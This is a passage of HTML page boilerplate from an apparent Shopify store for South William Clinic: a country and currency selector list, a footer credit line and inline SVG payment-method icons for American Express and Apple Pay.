                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
